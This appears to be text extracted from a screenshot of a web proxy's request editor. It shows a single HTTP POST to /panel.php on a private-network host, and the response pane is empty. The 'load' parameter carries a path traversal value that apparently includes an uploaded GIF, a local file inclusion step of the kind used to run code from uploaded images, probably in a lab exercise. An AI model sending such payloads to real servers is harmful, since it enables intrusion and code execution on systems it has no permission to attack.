 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.5.139 ?
Request
Raw Params Headers Hex
POST /panel.php HTTP/1.1
Host: 192.168.5.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Referer: http://192.168.5.139/panel.php
Cookie: PHPSESSID=6c41qkc20pnhei74iicn1ea7c6
Connection: close
Upgrade-Insecure-Requests: 1
load=../../../var/www/uploaded_images/wukong3.gif&continue=continu
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > www 0 matches